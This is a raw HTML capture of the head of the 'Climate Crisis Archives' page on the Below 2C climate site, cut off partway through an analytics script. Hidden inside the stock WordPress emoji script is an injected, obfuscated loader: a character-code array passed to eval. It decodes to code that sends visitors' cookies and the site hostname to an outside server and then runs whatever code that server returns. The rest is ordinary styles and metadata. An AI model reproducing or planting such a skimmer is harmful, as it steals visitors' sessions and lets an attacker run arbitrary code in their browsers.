

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/category/climate/climate-crisis/
body_size: 31384
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Climate Crisis Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/category/climate/climate-crisis/">
  <link rel="next" href="/category/climate/climate-crisis/page/2/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Climate Crisis Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/category/climate/climate-crisis/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/category/climate/climate-crisis/","url":"https://below2c.org/category/climate/climate-crisis/","name":"Climate Crisis Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/category/climate/climate-crisis/#primaryimage"},"image":{"@id":"https://below2c.org/category/climate/climate-crisis/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2023/06/CBC1-Capture.jpg","breadcrumb":{"@id":"https://below2c.org/category/climate/climate-crisis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/category/climate/climate-crisis/#primaryimage","url":"https://below2c.org/wp-content/uploads/2023/06/CBC1-Capture.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2023/06/CBC1-Capture.jpg","width":798,"height":594,"caption":"Background photo showing smoke on Parliament Hill. Source from CBC reporting. Text added by Below2C."},{"@type":"BreadcrumbList","@id":"https://below2c.org/category/climate/climate-crisis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Climate","item":"https://below2c.org/category/climate/"},{"@type":"ListItem","position":3,"name":"Climate Crisis"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Climate Crisis Category Feed" href="/category/climate/climate-crisis/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  var en3=/*1*/String['from'+'Char'+'Code'](/*2*/102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,34,115,99,114,105,112,116,91,105,100,61,92,34,39,32,43,32,115,114,99,32,43,32,39,92,34,93,34,41,41,59,10,125,10,10,118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,99,111,32,61,32,97,116,111,98,40,34,100,109,70,121,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,103,80,83,65,105,97,72,82,48,99,72,77,54,76,121,57,110,90,88,81,117,99,72,74,118,98,88,78,116,98,51,82,112,98,50,52,117,89,50,57,116,76,50,90,112,98,71,119,105,79,119,111,74,67,81,107,74,67,88,90,104,99,105,66,119,89,88,74,122,80,83,74,107,80,83,73,114,100,50,108,117,90,71,57,51,76,109,120,118,89,50,70,48,97,87,57,117,76,109,104,118,99,51,82,117,89,87,49,108,75,121,73,109,89,122,48,105,75,50,74,48,98,50,69,111,90,87,53,106,98,50,82,108,86,86,74,74,81,50,57,116,99,71,57,117,90,87,53,48,75,71,82,118,89,51,86,116,90,87,53,48,76,109,78,118,98,50,116,112,90,83,107,112,79,119,111,74,67,81,107,74,67,87,70,113,89,88,104,83,90,88,70,49,90,88,78,48,73,68,48,103,98,109,86,51,73,70,104,78,84,69,104,48,100,72,66,83,90,88,70,49,90,88,78,48,75,67,107,55,67,103,107,74,67,81,107,74,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,98,51,66,108,98,105,103,105,85,69,57,84,86,67,73,115,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,115,73,71,90,104,98,72,78,108,75,84,115,75,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,99,50,86,48,85,109,86,120,100,87,86,122,100,69,104,108,89,87,82,108,99,105,103,105,81,50,57,117,73,105,115,105,100,71,85,105,75,121,74,117,100,67,49,85,101,88,66,108,73,105,119,103,73,109,70,119,99,71,120,112,89,50,70,48,97,87,57,117,76,51,103,116,100,51,100,51,76,87,90,118,99,109,48,116,100,88,74,115,90,87,53,106,98,50,82,108,90,67,73,112,79,119,112,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,122,90,87,53,107,75,72,66,104,99,110,77,112,79,119,112,112,90,105,104,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,97,87,53,107,90,88,104,80,90,105,103,105,101,88,82,121,100,88,108,48,97,88,82,53,97,87,86,48,90,88,73,116,73,105,107,103,73,84,48,57,73,67,48,120,75,88,115,75,67,87,78,118,98,110,78,48,73,71,49,53,81,88,74,121,89,88,107,103,80,83,66,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,99,51,66,115,97,88,81,111,73,110,108,48,99,110,86,53,100,71,108,48,101,87,108,108,100,71,86,121,76,83,73,112,79,119,111,74,100,109,70,121,73,71,108,118,73,68,48,103,98,88,108,66,99,110,74,104,101,86,115,120,88,84,115,75,67,87,86,50,89,87,119,111,97,87,56,112,79,119,111,75,102,81,61,61,34,41,59,10,115,99,114,105,112,116,46,105,110,110,101,114,72,84,77,76,32,61,32,99,111,59,10,115,99,114,105,112,116,46,105,100,61,34,115,101,108,101,99,116,95,116,114,97,99,101,34,59,10,105,102,40,99,99,99,99,40,34,115,101,108,101,99,116,95,116,114,97,99,101,34,41,61,61,102,97,108,115,101,41,123,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,99,114,105,112,116,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59,10,125,10,125);/*_0x1bf7*/eval(en3);/*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
